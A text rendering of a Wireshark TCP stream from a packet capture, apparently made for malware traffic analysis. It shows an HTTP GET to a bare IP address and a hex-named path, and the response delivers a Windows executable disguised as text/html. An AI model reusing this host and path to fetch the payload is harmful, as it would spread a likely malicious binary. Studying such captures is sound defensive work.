 Wireshark · Follow TCP Stream (tcp.stream eq 9) · 2.pcap
GET /c0de0376182c0e73349aeacd06a5ac54 HTTP/1.1
Host: 5.196.214.27
HTTP/1.1 200 OK
Date: Wed, 14 Jan 2015 15:27:46 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.3.3
Content-Length: 251392
Connection: close
Content-Type: text/html
MZ......................@............................................. .!..L.!This program cannot
$..........#.b.p.b.p.b.p.m.p.b.p.0.p.b.p.0.p.b.p...p.b.p.b.p.b.p.0.p.b.p.0.p.b.p.
0.p.b.pRich.b.p........................PE..L....^.T.............. ......2......cK...........
5...............................................t........
4..x.........................................................x...@..............................
......... ..`.rdata...(.......*..................@..@.data....23.........................@....rsr
\..............@..@..............................................................................